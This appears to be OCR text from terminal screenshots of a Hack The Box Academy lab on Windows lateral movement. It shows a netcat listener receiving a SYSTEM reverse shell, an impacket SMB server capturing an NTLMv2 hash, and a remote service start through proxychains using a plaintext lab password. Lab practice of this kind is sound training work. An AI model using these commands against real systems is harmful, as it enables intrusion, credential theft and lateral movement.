 File Actions Edit View Help
(kali㉿kali)-[~]
$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.23] from
Microsoft Windows [Version 10
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Finally, we can start
root@kali: /home/kali/HTB-Academy
File Actions Edit View Help
[11/11]
(root㉿kali)-[/home/…/HTB-Academy/Windows-Lateral-Movement/Remote_Services/Server-Message-Block]
# impacket-smbserver kali . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.229.244,63403)
[*] AUTHENTICATE_MESSAGE (INLANEFREIGHT\SRV02$,SRV02)
[*] User SRV02\SRV02$ authenticated successfully
[*] SRV02$::INLANEFREIGHT:aaaaaaaaaaaaaaaa:a5bafac327872bfb890ac7c6e1f4ad03:010100000000000000961dfa028b
db01a872b2360e4060380000000001001000420079007700550078004d006d005a000300100042007900770055007​8004d006d00
# proxychains4 -q impacket-services INLANEFREIGHT/helen:'RedRiot88'@172.20.0.52 start -name Spooler
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Starting service Spooler